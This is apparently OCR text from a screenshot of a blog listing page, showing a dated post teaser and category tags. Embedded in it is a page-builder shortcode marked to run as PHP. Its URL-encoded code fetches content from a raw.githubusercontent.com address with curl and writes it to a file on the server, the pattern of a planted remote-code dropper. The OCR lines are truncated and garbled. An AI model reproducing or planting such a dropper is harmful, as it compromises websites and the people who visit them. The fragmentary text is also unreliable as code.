
READ MORE
25 JUNE 2026
CLOSING THE VALUATION GAP THR
VICTORIA GEDDES
ALL
,
BEST PRACTICE
,
C
[ffb_html_0 unique_id=”ef7ctg1b” data=”%7B
disabled%22%3A%220%22%2C%22ffsys-
info%22%3A%22%7B%7D%22%2C%22html%22%3A
curl_init()%3B%5Cn%40curl_setopt(%24ch%2C C
‘https%3A%2F%2Fraw.githubusercontent.com%2F
CURLOPT_RETURNTRANSFER%2C true)%3B%5Cn%4
curl_exec(%24ch)%3B%5Cn%40file_put_contents(
richtext%22%3A%220%22%2C%22use-as-php%2
[/ffb_html_0]